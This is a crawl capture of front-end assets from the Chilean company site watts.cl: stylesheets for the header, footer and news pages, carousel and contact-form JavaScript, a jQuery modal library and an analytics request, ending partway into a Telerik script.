#header-barra-roja #header #link-secundario ul li a:hover {
   text-decoration:underline;
}

#header-barra-roja #header #link-secundario ul li.active a:hover {
   text-decoration:none;
}


/********** Redise�o de menu y estado activo *******************/
#header-barra-roja #header #link-secundario ul li.active {
                position: relative;
                background: #f00;
                color: #fff;
                text-align: center;
                z-index: 0;
                min-height: 30px;
                top: -5px;
}
#header-barra-roja #header #link-secundario ul li.active a {
                top: 5px;
                position: relative;
}
#header-barra-roja #header #link-secundario ul li.active a {
                top: 5px;
                position: relative;
                color: #fff;
                font-weight: bold;
}
#header-barra-roja #header #link-secundario ul li.active:before,
#header-barra-roja #header #link-secundario ul li.active:after {
                content: "";
                position: absolute;
                display: block;
                bottom: 0;         
                z-index: -1;
    border-left: 4px solid #F00;
    border-right: 5px solid #F00;
    border-bottom: 15px solid #F00;
    border-top: 15px solid #F00;
}
#header-barra-roja #header #link-secundario ul li.active:before {
                left: -15px;
                border-right-width: 15px;
                border-left-color: transparent;
    border-radius: 4px 4px 4px 4px;
}
#header-barra-roja #header #link-secundario ul li.active:after {
                right: -15px;
                border-left-width: 15px;
                border-right-color: transparent;
    border-radius: 4px 4px 4px 4px;
}
/********** FIN Redise�o de menu y estado activo *******************/


/* Sombra menu */
.drop-shadow { 
	background: #fff none repeat scroll 0 0;
   /* position: relative;*/
    width: 100%;
}
.curved:before {
	top:10px;
	bottom:10px;
	left:0;
	right:50%;
	-webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
	-moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
	box-shadow:0 0 15px rgba(0,0,0,0.6);
	-moz-border-radius:27px / 248px;
	border-radius:27px / 248px;
}

.curved-hz-1:before {
	top:50%;
	bottom:0;
	left:10px;
	right:10px;
	-moz-border-radius:248px / 27px;
	border-radius: 248px / 27px;
}

.drop-shadow:before,
.drop-shadow:after {
	content:"";
	position:absolute;
	z-index:-2;
}
/* Sombra menu */


.menu-mobile{
	display: none;
	width: 100%;
}

@media (max-width:1024px){
	
	
	#content {
		/*background-color:#000;*/
		width: 98%;
	}

	#header-barra-roja #header #link-secundario ul{
		width: 82%;
	}

	#header-barra-roja #header ul.link-superior li a {
		max-width:174px;
	}
	
	#header-barra-roja #header #link-secundario ul li a{
		font-size:13px;
	}
	
	#header-barra-roja #header ul.link-superior{
		margin: 0 0 0 18.7%;
		width: 56.8%;		
	}


    /**** Resie�o men� boton active ****/
    #header-barra-roja #header #link-secundario ul li.active {
		font-size: 13px;
		top: -1px;
		min-height: 26px;
	}
	.active:before, .active:after {
		border: 13px solid #f00;
	}
	.active:before {
		left: -20px;
		border-right-width: 10px;
		border-left-color: transparent;
	}
	.active:after {
		right: -20px;
		border-left-width: 10px;
		border-right-color: transparent;
	}
	#header-barra-roja #header #link-secundario ul li.active a {
		top: 4px;
		font-size: 13px;
	}

	
}

@media (max-width:830px){
	#header-barra-roja #header ul.link-superior {
		margin: 0 0 0 16.7%;
	}
}

@media (max-width:768px){
		
	#header-logo h1 a {
		max-width: 145px;
	}

	#link-secundario ul,
	.ocultar > li{
		display:none;	
	}
	
	
	#link-secundario .menu1{
		-moz-user-select: none;
		cursor: pointer;
		display: inline-block;
		height: 4.5em;
		margin: 0 2% 0 0;
		position: relative;
		width: 4em;
	}
		
	#link-secundario .menu1 span:nth-child(1) {
		top: 0.8em;
	}
	
	#link-secundario .menu1 span:nth-child(2) {
		top: 1.9em;
	}
	
	#link-secundario .menu1 span:nth-child(3) {
		top: 3em;
	}
	
	#link-secundario .open.menu1 span:nth-child(1) {
		transform: rotate(45deg) translate(0.8em, 0.8em);
	}
	#link-secundario .open.menu1 span:nth-child(2) {
		opacity: 0;
	}
	
	#link-secundario .open.menu1 span:nth-child(3) {
		transform: rotate(-45deg) translate(0.8em, -0.8em);
	}
	#link-secundario .menu1 span {
		left: 0;
	}
	#link-secundario .menu1 span{
		background: #fc0804 none repeat scroll 0 0;
		/*border-radius: 2em;*/
		height: 0.8em;
		position: absolute;
		transition: all 0.2s ease-in-out 0s;
		width: 100%;
	}
	
	#link-secundario .menu1{
		cursor: pointer;
		float: right;
		font-size: 10px;
	}

	#header-barra-roja .home {
	    min-width: 42px;
	    right: 13px;
	    width: 8% !important;
	}

	#header .menu-mobile{
		float: left;
   		width: 100%;			
	}
	
	
	#header .menu-mobile ul {
		float: left;
		width: 100%;
	}
	
	#header .menu-mobile ul li:first-child {
		border-top: 1px solid #cdcdcd;
	}
	#header .menu-mobile ul li {
		background: #f4f4f4 none repeat scroll 0 0;
		border-bottom: 1px solid #cdcdcd;
		float: left;
		text-align: center;
		width: 100%;
	}
		
	#header .menu-mobile ul li a {
		color: #FC0004;
		display: block;
		font-family: "raleway-medium",Helvetica,Arial,sans-serif;
		font-size: 2.99vw;
		height: 100%;
		line-height: 50px;
		width: 100%;
	}
	
	#header .menu-mobile ul li a:hover {
	   text-decoration:underline;
	}	
}

@media (max-width:480px){	
	
	#header-iconos {
		min-width: 163px;
		width: 13%;
	}
	
	#header-barra-roja #header #header-iconos ul li {
		max-width: 50px;
	}
	
	#header-logo h1 a {
		max-width: 115px;
	}
	
	#header .menu-mobile ul li a {
		font-size: 4.79vw;
	}

}

@media (max-width:320px){
	#carr-home #fondo {
		bottom: 0 !important;
	}
	
	#carr-home .fondo-mobile {
		height: 80px !important;
	}
	
	#carr-marcas-home .caroufredsel_wrapper {
		top: -10px !important;
	}	
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) and (max-width: 1024px){ /*IE10/11 */
	#header-barra-roja #header #link-secundario ul li.active {
		font-size: 13px;
		top: -5px;
		min-height: 26px;
	}
	#header-barra-roja #header #link-secundario ul li.active a {
		top: 6px;
		font-size: 13px;
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/footer.css
body_size: 1077
content:
#footer-cont{
	background-color: #eeeeee;
	width: 100%;
    overflow:hidden;
}

#footer {
    background-color: #eeeeee;
    margin: 0 auto;
    max-width: 1024px;
    padding: 3.6% 0;
    width: 100%;
}

#footer #logo{
	float:left;
}
#footer #logo img{
	max-width:75px;
}
#footer div p,
#footer div ul li a{
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#666666;
}

#footer #varios-uno ul li,
#footer #varios-dos ul li{
	list-style:inside;
	line-height: 20px;
	color:#666666;
}


#footer ul li a:hover{text-decoration:underline;}

#footer #info-watts{
	display: inline-block;
    min-width: 230px;
    width: 27.55%;
}
#footer #info-watts p{
	display: block;
    line-height: 20px;
    margin: 0 auto;
    width: 100%;	
}

#footer #varios-uno{
	display: inline-block;
    min-width: 177px;
    width: 17.19%;
	margin: 0 0 0 5%;
}

#footer #varios-dos{
	display: inline-block;
    min-width: 150px;
    width: 25.19%;
}

#footer #varios-uno ul{
	margin: 0;
    width: 140px;
}

#footer #varios-dos ul{
	width:165px;
	margin: 0;
}

#footer #caluga-ingles{
	display: inline-block;
	float:right;
    max-width: 110px;
}

#footer #caluga-ingles a{
	float:right;display:block;
	background-image:url(../images/footer/boton-ingles.png);
	background-repeat:no-repeat;
	width:96px;
	height:46px;
	/*font-size:0;
	text-indent:9999px;	*/
}
.sflanguageItem {
    width:96px;
    height:46px;
}
.sflanguageItem a {
    width:96px;
    height:46px;
    display:block;
}
.sflanguageItem a span {
    visibility:hidden;
}
.sflang_en {
    background: url(../images/footer/boton-ingles.png) 0 0 no-repeat;    
}
.sflang_es {
    background: url(../images/footer/boton-espanol.png) 0 0 no-repeat;
}
.sflang_en:hover { background-position: 0 -46px; }
.sflang_es:hover { background-position: 0 -46px; }

#footer #caluga-ingles a:hover{
	background-position: 0 -46px;
}
@media(max-width:1024px){
	
	#footer #varios-uno {
		width: 20.19%;
	}
	
	/*#footer div p, #footer div ul li {
		font-size: 1.27vw;
	}*/
}

@media(max-width:768px){
	
	#footer #logo {
		margin: 0 2%;
	}
	
	#footer #varios-uno {
		min-width: 115px;
    	width: 34%;
	}
		
	#footer #varios-dos {
		width: 36%;
	}
	
	#footer #info-watts {
		display:block;
		margin: 5% auto 0;
		width: 27.55%;
	}
			
	#footer #caluga-ingles a {
		float: left;		
	}
	
	/*#footer div p, #footer div ul li {
		font-size: 1.69vw;
	}*/
}

@media(max-width:480px){
	
	#footer {
		width: 97.5%;
	}
	
	#footer #logo{
		float:none;
		margin: 0 0 2%;
	}
		
	#footer #varios-uno {
		margin: 0 0 0 2%;
		width: 41%;
	}
	
	#footer #info-watts {
		margin: 5% auto;
		width: 70.55%;
	}
	
}

@media(max-width:320px){
	
	
	
	#footer #varios-uno {
		margin: 0 0 0 1%;
	}
}



--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/noticias.css
body_size: 1146
content:
/* CSS Document */
#content {
	/*background-image: url("/armado/images/nuestra-empresa/bg.jpg");*/
}

#cont-central{
	background-color: #fff;
}

#camino-miga {
    float: none;
    margin: 0;
}

#camino-miga ul li {
    float: left;
    line-height: 40px;
    padding: 0;
}
#detalle-noticia div {
    float: left;
    /*margin: 0 0 0 2.4%;
    width: 63%;*/
    margin:0;
    width:100%;
}
#detalle-noticia div#Imagen {
    margin: 0;
    max-width: 240px;
    width: 33%;
}

#galeria-img-slide{
	float:left;
	overflow:hidden;
	width: 98%;
}

#galeria-img-slide img#shadow {
	width: 100%;
	position: absolute;
	bottom: 0;
}

#galeria-img-slide {
    float: left;
    overflow: hidden;
    position: relative;
}

#galeria-img-slide #thumbs {
    overflow: hidden;
}
#galeria-img-slide #thumbs a:first-child {
	margin: 0;
}

#galeria-img-slide #thumbs a {
	width: 139px;
	height: 95px;
	margin: 0 0 0 10px;
	overflow: hidden;
	opacity: 0.5;
}

#galeria-img-slide #thumbs a:hover,
#galeria-img-slide #thumbs a.selected {
	opacity: 1;
}

#galeria-img-slide #thumbs a, 
#galeria-img-slide #thumbs img  {
	display: block;
	float: left;
}

#galeria-img-slide #thumbs span,
#galeria-img-slide #thumbs a {
	position: relative;
}

#galeria-img-slide #thumbs img {
	border: none;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

#galeria-img-slide #thumbs-wrapper {
    margin: 3% 0;
    overflow: hidden;
    position: relative;
}

#galeria-img-slide #carousel {
    padding-bottom: 10px;
}

#galeria-img-slide #carousel span, 
#galeria-img-slide #carousel a, 
#galeria-img-slide #thumbs span,
#galeria-img-slide #thumbs a {
    position: relative;
}
#galeria-img-slide #carousel span, 
#galeria-img-slide #carousel img, 
#galeria-img-slide #thumbs a, 
#galeria-img-slide #thumbs img {
    display: block;
    float: left;
}
#galeria-img-slide #carousel span{
    width: 580px;
	}

#galeria-img-slide #carousel img, 
#galeria-img-slide #thumbs img {
    border: medium none;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

#galeria-img-slide #prev:hover { 
	background-position: 0 -30px;	
}
#galeria-img-slide #next:hover {
	background-position: -30px -30px;			
}

#galeria-img-slide #prev {
    background-position: 0 0;
    left: 20px;
}

#galeria-img-slide #prev, 
#galeria-img-slide #next {
    background: transparent url("/armado/images/productos/carr-productos-mob/banner-carousel-nav.png") no-repeat scroll 0 0;
    display: block;
    height: 30px;
    position: absolute;
    top: 37%;
    width: 30px;
    z-index: 1;
}
#galeria-img-slide #next{
    background-position: -30px 0;
    right: 20px;
}

#galeria-img-slide #prev.disabled, 
#galeria-img-slide #next.disabled {
    display: none !important;
}


@media(max-width:320px){
	h3.subsubtitulo-interior {
		margin: 4% 0;
	}
	
	.img-left {
		float: none;
		margin: 6% auto;
		max-width: 240px;
		width: 69.41%;
	}

	.info-right {
		float: none;
		margin: 0;
		width: 100%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/home.js
body_size: 2230
content:
function like_box() {

    
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));

}

function getPropHeight(img, w, h) {

    var height = (($(img).width() * h) / w).toFixed();
    return height;
}



// JavaScript Document
$(document).ready(function(e) {
	// $(".ocultaUpload select").on('change', function() {
	// 	//alert($(".ocultaUpload select option:selected").index());
	// 	if($(".ocultaUpload select option:selected").index() == 0 || $(".ocultaUpload select option:selected").index() == 1){
	// 		$('.uploadCuentaCon').fadeIn(0, function() {
	// 			$('.radioCuentaCon').fadeOut(0);
	// 		});
	// 	}else if($(".ocultaUpload select option:selected").index() == 2){	
	// 		$('.radioCuentaCon').fadeIn(0, function() {
	// 			$('.uploadCuentaCon').fadeOut(0);
	// 		});
	// 	}else if($(".ocultaUpload select option:selected").index() == 3){
	// 		$('.uploadCuentaCon').fadeOut(0);
	// 		$('.radioCuentaCon').fadeOut(0);			
	// 	}			
	// });

	// $("#aspnetForm").on('submit', function (evt) {
	//     if (($(".ocultaUpload select option:selected").index() == 0 || $(".ocultaUpload select option:selected").index() == 1) && $('.uploadCuentaCon ul li span .ruFakeInput').val().trim().length == 0) {
	//         evt.preventDefault();
	// 	    if ($("#validaUplaod").length == 0) {
	// 	        $(".uploadCuentaCon").append('<div class="sfError violationMessagecontentPlaceholder_C002_ctl00_ctl00_C016" id="validaUplaod"> Campo requerido.</div>');
	// 	    }
	// 	}else{
	// 	    $("#aspnetForm").submit();
	// 	}
		   
	// });


	
    $(".sfNavSelect").selectbox();
    $("#productos").selectbox();
    $(".marcas").selectbox();
    $(".tipo-productos").selectbox();
    $(".sfFormDropdown select").selectbox();
    $("#link-secundario").addClass("home");

    
	var carousel_banner = $("#carr-banner-home ul");
	carousel_banner.carouFredSel({	
		width: '100%',
		responsive: true,
		circular: true,
		infinite: false,
		auto: true,		
		prev: '#carr-banner-prev',
		next: '#carr-banner-next',
		scroll: { 
		    items: 1,
		    duration: 1400,
            pauseOnHover: true
		},
		swipe       : {
			onTouch     : true,
			onMouse     : false
		},
		items: {
		    height: '100%'
		},
		onCreate: function(data){
			
			carousel_banner.swipe({
			  excludedElements: "button, input, select, textarea, .noSwipe",
			  swipeLeft: function() {
				carousel_banner.trigger('next', 1);
			  },
			  swipeRight: function() {
				carousel_banner.trigger('prev', 1);
			  }
			});
			
			h = getPropHeight('#carr-banner-home', 1024, 556);			
			$('#carr-banner-home img').closest('li').css({height:h})	
						.closest('ul').css({height:h})
						.closest('div').css({height:h});
											
		}			
	});
	
	var carousel_marcas = $("#carr-home #thumbs");
	carousel_marcas.carouFredSel({	
		width: '68%',
		responsive: true,
		circular: true,
		infinite: false,
		auto: false,
		prev: '#carr-marcas-prev',
		next: '#carr-marcas-next',
		swipe       : {
			onTouch     : true,
			onMouse     : true
		},
		scroll: 1,
		items: {
			visible: {
				min: 1,
				max: 4
			},
			width: 160,
			height: 80
		},
		onCreate: function(data){
			carousel_marcas.swipe({
			  excludedElements: "button, input, select, textarea, .noSwipe",
			  swipeLeft: function() {
				carousel_marcas.trigger('next', 1);
			  },
			  swipeRight: function() {
				carousel_marcas.trigger('prev', 1);
			  }
			});					
		}		
	});
	
	
	$('.icono-menu').on("click", function (event) {

	    $(this).toggleClass('open');
		$('.menu-mobile').slideToggle('slow');
		
		if($(this).hasClass('open')){
			var altura_menu = parseInt($('.menu-mobile ul').innerHeight()) + parseInt(110);
			$('#content').animate({'margin-top': altura_menu+'px'}, 1000);
		}else{
			$('#content').animate({'margin-top': '0'}, 1000);
		};
	});

	$(window).resize(function() {
		
		h = getPropHeight('#carr-banner-home',1024,556);
		$('#carr-banner-home img').closest('li').css({height:h})	
								.closest('ul').css({height:h})	
								.closest('div').css({ height: h });

		if($(window).width() > 768){
			$('.icono-menu').removeClass('open');
			$('.menu-mobile').hide();
			$('#content').removeAttr('style');
		}
	});
		
	//like_box();	
	
	$(".tabs-menu a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(tab+' .fb-page').attr('data-href','https://www.facebook.com/facebook');
		$(".tab-content").not(tab).css("display", "none");
		$(tab).fadeIn();
		
		(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
			  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
		
	});


    //Banderas para cambio de idioma
	$(".bandera").click(function () {	    
	    var ruta = $(".sflanguageLnk").attr("href");
	    window.location.href = ruta;
	});


});



--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/jquery.modal.min.js
body_size: 2134
content:
/*
    A simple jQuery modal (http://github.com/kylefox/jquery-modal)
    Version 0.9.1
*/
!function (o) { "object" == typeof module && "object" == typeof module.exports ? o(require("jquery"), window, document) : o(jQuery, window, document) }(function (o, t, i, e) { var s = [], l = function () { return s.length ? s[s.length - 1] : null }, n = function () { var o, t = !1; for (o = s.length - 1; o >= 0; o--)s[o].$blocker && (s[o].$blocker.toggleClass("current", !t).toggleClass("behind", t), t = !0) }; o.modal = function (t, i) { var e, n; if (this.$body = o("body"), this.options = o.extend({}, o.modal.defaults, i), this.options.doFade = !isNaN(parseInt(this.options.fadeDuration, 10)), this.$blocker = null, this.options.closeExisting) for (; o.modal.isActive();)o.modal.close(); if (s.push(this), t.is("a")) if (n = t.attr("href"), this.anchor = t, /^#/.test(n)) { if (this.$elm = o(n), 1 !== this.$elm.length) return null; this.$body.append(this.$elm), this.open() } else this.$elm = o("<div>"), this.$body.append(this.$elm), e = function (o, t) { t.elm.remove() }, this.showSpinner(), t.trigger(o.modal.AJAX_SEND), o.get(n).done(function (i) { if (o.modal.isActive()) { t.trigger(o.modal.AJAX_SUCCESS); var s = l(); s.$elm.empty().append(i).on(o.modal.CLOSE, e), s.hideSpinner(), s.open(), t.trigger(o.modal.AJAX_COMPLETE) } }).fail(function () { t.trigger(o.modal.AJAX_FAIL); var i = l(); i.hideSpinner(), s.pop(), t.trigger(o.modal.AJAX_COMPLETE) }); else this.$elm = t, this.anchor = t, this.$body.append(this.$elm), this.open() }, o.modal.prototype = { constructor: o.modal, open: function () { var t = this; this.block(), this.anchor.blur(), this.options.doFade ? setTimeout(function () { t.show() }, this.options.fadeDuration * this.options.fadeDelay) : this.show(), o(i).off("keydown.modal").on("keydown.modal", function (o) { var t = l(); 27 === o.which && t.options.escapeClose && t.close() }), this.options.clickClose && this.$blocker.click(function (t) { t.target === this && o.modal.close() }) }, close: function () { s.pop(), this.unblock(), this.hide(), o.modal.isActive() || o(i).off("keydown.modal") }, block: function () { this.$elm.trigger(o.modal.BEFORE_BLOCK, [this._ctx()]), this.$body.css("overflow", "hidden"), this.$blocker = o('<div class="' + this.options.blockerClass + ' blocker current"></div>').appendTo(this.$body), n(), this.options.doFade && this.$blocker.css("opacity", 0).animate({ opacity: 1 }, this.options.fadeDuration), this.$elm.trigger(o.modal.BLOCK, [this._ctx()]) }, unblock: function (t) { !t && this.options.doFade ? this.$blocker.fadeOut(this.options.fadeDuration, this.unblock.bind(this, !0)) : (this.$blocker.children().appendTo(this.$body), this.$blocker.remove(), this.$blocker = null, n(), o.modal.isActive() || this.$body.css("overflow", "")) }, show: function () { this.$elm.trigger(o.modal.BEFORE_OPEN, [this._ctx()]), this.options.showClose && (this.closeButton = o('<a href="#close-modal" rel="modal:close" class="close-modal ' + this.options.closeClass + '">' + this.options.closeText + "</a>"), this.$elm.append(this.closeButton)), this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker), this.options.doFade ? this.$elm.css({ opacity: 0, display: "inline-block" }).animate({ opacity: 1 }, this.options.fadeDuration) : this.$elm.css("display", "inline-block"), this.$elm.trigger(o.modal.OPEN, [this._ctx()]) }, hide: function () { this.$elm.trigger(o.modal.BEFORE_CLOSE, [this._ctx()]), this.closeButton && this.closeButton.remove(); var t = this; this.options.doFade ? this.$elm.fadeOut(this.options.fadeDuration, function () { t.$elm.trigger(o.modal.AFTER_CLOSE, [t._ctx()]) }) : this.$elm.hide(0, function () { t.$elm.trigger(o.modal.AFTER_CLOSE, [t._ctx()]) }), this.$elm.trigger(o.modal.CLOSE, [this._ctx()]) }, showSpinner: function () { this.options.showSpinner && (this.spinner = this.spinner || o('<div class="' + this.options.modalClass + '-spinner"></div>').append(this.options.spinnerHtml), this.$body.append(this.spinner), this.spinner.show()) }, hideSpinner: function () { this.spinner && this.spinner.remove() }, _ctx: function () { return { elm: this.$elm, $elm: this.$elm, $blocker: this.$blocker, options: this.options } } }, o.modal.close = function (t) { if (o.modal.isActive()) { t && t.preventDefault(); var i = l(); return i.close(), i.$elm } }, o.modal.isActive = function () { return s.length > 0 }, o.modal.getCurrent = l, o.modal.defaults = { closeExisting: !0, escapeClose: !0, clickClose: !0, closeText: "Close", closeClass: "", modalClass: "modal", blockerClass: "jquery-modal", spinnerHtml: '<div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div>', showSpinner: !0, showClose: !0, fadeDuration: null, fadeDelay: 1 }, o.modal.BEFORE_BLOCK = "modal:before-block", o.modal.BLOCK = "modal:block", o.modal.BEFORE_OPEN = "modal:before-open", o.modal.OPEN = "modal:open", o.modal.BEFORE_CLOSE = "modal:before-close", o.modal.CLOSE = "modal:close", o.modal.AFTER_CLOSE = "modal:after-close", o.modal.AJAX_SEND = "modal:ajax:send", o.modal.AJAX_SUCCESS = "modal:ajax:success", o.modal.AJAX_FAIL = "modal:ajax:fail", o.modal.AJAX_COMPLETE = "modal:ajax:complete", o.fn.modal = function (t) { return 1 === this.length && new o.modal(this, t), this }, o(i).on("click.modal", 'a[rel~="modal:close"]', o.modal.close), o(i).on("click.modal", 'a[rel~="modal:open"]', function (t) { t.preventDefault(), o(this).modal() }) });

--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/contacto.js
body_size: 2118
content:
// JavaScript Document
$(document).ready(function (e) {

    $('#pregunta').remove();
    $('.origen').hide();

    formularioComentario_OcultaCampos();
    formularioComentario_TriggerQueQuieresComentarSelect();
    $('.selQueQuieresComentar select').change();
    formularioComentario_MuestraPrimerCampoProducto();
    Formularios();
    initReCaptcha();
    //waitOnSubmit();
});

function getUrlVars() {
    var vars = {};
    var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function (m, key, value) {
        vars[key] = value;
    });
    return vars;
}

function cargaOrigen() {
    var origen = getUrlVars()["or"];
    if (origen != null) {
        $('.origen .sfTxt').val(origen);
    }
}

function Formularios() {

    $(".div-right .seleccion #comentario div").css('background-position-y', '-120px');
    $('.form-paso2').hide();
    $('.content-contacto .sfFormsEditor').hide();
    $('#Comentario').show();
    $('#contentPlaceholder_C004').show();
    //$(document).find('input[type="submit"]').prop('disabled', true);

    $('#comentario input').click(function () {
        if ($(this).is(':checked')) {
            $(".div-right .seleccion #comentario div").css('background-position-y', '-120px');
            $(".div-right .seleccion #reclamo div").css('background-position-y', '0px');
            $('.form-paso2').hide();
            $('.sfFormsEditor').hide();
            $('.ContentBlock #Comentario').show();
            $('#contentPlaceholder_C004').show();
            toggleRegiones($('.selQueQuieresComentar select').val().toLowerCase() == "quiero ser cliente");
            //$(document).find(COMENTARIO_FORM_CLASS).find('.g-recaptcha').show();
            //$(document).find(RECLAMO_FORM_CLASS).find('.g-recaptcha').hide();
        }
    });

    $('#reclamo input').click(function () {
        if ($(this).is(':checked')) {
            $(".div-right .seleccion #comentario div").css('background-position-y', '0px');
            $(".div-right .seleccion #reclamo div").css('background-position-y', '-120px');
            $('.form-paso2').hide();
            $('.sfFormsEditor').hide();
            $('.ContentBlock #Reclamo').show();
            $('#contentPlaceholder_C006').show();
            toggleRegiones(true);
            initFormReclamo();
            //$(document).find(COMENTARIO_FORM_CLASS).find('.g-recaptcha').show();
            //$(document).find(RECLAMO_FORM_CLASS).find('.g-recaptcha').hide();
        }
    });
}

function initFormReclamo() {
    $('.selProductoReclamo').hide();
}

function formularioReclamo_OcultaCampos() {
    $(document).find('.defaultHideReclamo').hide();
}

function formularioComentario_OcultaCampos() {
    $(document).find('.quierosercliente_selector').hide();
    $(document).find('.selProducto').hide();
    $(document).find('.producto_selector').hide();
    $(document).find('.txtCiudad').hide();
    $(document).find('.selTipoComentario').hide();
    $('.txtComCodBarra input').val('00000');
    fomularioComentario_LimpiarQuieroSerCliente(false);
}

function formularioComentario_MuestraProductoInputOculto() {
    $(document).find('.quierosercliente_selector').hide();
    fomularioComentario_LimpiarQuieroSerCliente(false)
    $(document).find('.selTipoComentario').show();
    $(document).find('.producto_selector').show();
    toggleUbicacion(false);
    resetRegionComunaCiudad();
    let clase = obtieneClaseFormulario();
    $(document).find(clase).find('.paisBlock').hide();
    $(document).find(clase).find('.txtCiudad').hide();
    $(document).find(clase).find('.txtCiudad input').val('no aplica');
    $('.txtRutComentario').show();
    $('.txtRutComentario input').val('');
}

function formularioComentario_MuestraQuieroSerClienteInputOculto() {
    $(document).find('.selTipoComentario').hide();
    $(document).find('.producto_selector').hide();
    $(document).find('.quierosercliente_selector').show();
    fomularioComentario_LimpiarQuieroSerCliente(true)
    resetRegionComunaCiudad();
    let clase = obtieneClaseFormulario();
    $(document).find(clase).find('.paisBlock').show();
    $('.txtCiudad').hide();
    $('.txtCalle input').val('no aplica');
    $('.txtRutComentario').hide();
    $('.txtRutComentario input').val('00000000-0');

}

function formularioComentario_MuestraPrimerCampoProducto() {
    let queQuieresComentar = $('.selQueQuieresComentar select');
    if (queQuieresComentar && queQuieresComentar.val() != undefined && queQuieresComentar.val() .toLowerCase() == 'producto') {
        formularioComentario_MuestraProductoInputOculto();
    }
}

function fomularioComentario_LimpiarQuieroSerCliente(seleccionado) {
    let clase = obtieneClaseFormulario();
    if (seleccionado) {
        $(document).find(clase).find('.txtCalle input').val('');
        $(document).find(clase).find(".txtDepartamento input").val('');
        $(document).find(clase).find(".txtNumero input").val('');
        $(document).find(clase).find(".txtRutEmpresa input").val('');
        $(document).find(clase).find(".txtRazonSocial input").val('');
        $(document).find(clase).find(".txtGiro input").val('');
        $(document).find(clase).find('._datoFinalEnvio').val("");
    }
    else {
        $(document).find(clase).find('.txtCiudad input').val('no aplica');
        $(document).find(clase).find('.txtCalle input').val('no aplica');
        $(document).find(clase).find(".txtDepartamento input").val('123');
        $(document).find(clase).find(".txtNumero input").val('123');
        $(document).find(clase).find(".txtRutEmpresa input").val('00000000-0');
        $(document).find(clase).find(".txtRazonSocial input").val('no aplica');
        $(document).find(clase).find(".txtGiro input").val('no aplica');
        $(document).find(clase).find('._datoFinalEnvio').val(";;");
    }
}

function toggleRegiones(show) {
    if (show)
        $(document).find('.selProducto').show();
    else
        $(document).find('.selProducto').hide();
}


function formularioComentario_TriggerQueQuieresComentarSelect() {
    $('.selQueQuieresComentar select').change(function () {
        let valor = ($(this).val()).toLowerCase();
        switch (valor) {
            case 'quiero ser cliente':
                formularioComentario_MuestraQuieroSerClienteInputOculto();
                fomularioComentario_LimpiarQuieroSerCliente(true);
                $('.txtComCodBarra input').val('00000').hide();
                break;
            case 'producto':
                formularioComentario_MuestraProductoInputOculto();
                fomularioComentario_LimpiarQuieroSerCliente(false);
                $('.txtComCodBarra input').val('').show();
                break;
            default:
                formularioComentario_OcultaCampos();
                $('.txtComCodBarra input').val('00000').hide();
                $('.txtRutComentario').show();
                $('.txtRutComentario input').val('');
                break;
        }

    })
}

function initReCaptcha() {
    //$('.g-recaptcha').attr("data-expired-callback", "disableSumbitButton");
    $('.g-recaptcha').attr("data-callback", "hideError");
}


function hideError() {
    $(document).find(obtieneClaseFormulario()).find('#clientError').hide();
}

//function waitOnSubmit() {
//    $(document).on("click", ".btnComEnviar, .btnRecEnviar", function () {
//        let me = $(this);
//        setTimeout(function () {
//            me.prop('disabled', true).css('cursor', 'wait');
//        }, 100);
//        setTimeout(function () {
//            me.prop('disabled', false).css('cursor', 'pointer');
//        }, 10000);
//    });
//}

//function disableSumbitButton() {
//    let clase = obtieneClaseFormulario();
//    $(document).find(clase).find('input[type="submit"]').prop('disabled', true);
//}

//function enableSumbitButton() {
//    let clase = obtieneClaseFormulario();
//    $(document).find(clase).find('input[type="submit"]').prop('disabled', false);
//}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1136090470&t=pageview&_s=1&dl=https%3A%2F%2Fwww.watts.cl%2Fnoticias%2Fplantas-linares-lonqu%25C3%25A9n-y-buin-obtienen-sello-cero-residuos-del-ministerio-del-medio-ambiente&ul=en-us%40posix&dt=Plantas%20Linares%2C%20Lonqu%C3%A9n%20y%20Buin%20obtienen%20Sello%20Cero%20Residuos%20del%20Ministerio%20del%20Medio%20Ambiente&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1058462462&gjid=1432992339&cid=2069330303.1768961766&tid=UA-74345447-1&_gid=194341355.1768961766&_r=1&_slc=1&z=297271966
body_size: -449
content:
2,cG-2PKYFP2C7N

--- FILE ---
content_type: text/javascript
request_url: https://www.watts.cl/ScriptResource.axd?d=3h7ylikUhuENcr3NWTk4xnF5LrcDORjXMPU4NkAjwU-B8535JtNltBEb9nDxJSB4UQyx6hU_SVFTcwgbt942xVG6KgngM8OLAv1TcVLGJrmsHjgx7nj9C6WeHi89CXSzys7iUclTJknT2e27ynWB7UBbvFmC9HhJ_7SA3e7y02E1&t=c3b83d4
body_size: 7842
content:
Type.registerNamespace("Telerik.Web.UI");
(function(a,b,c){$telerik.toSocialShare=function(d){return d;
};
$telerik.findSocialShare=$find;
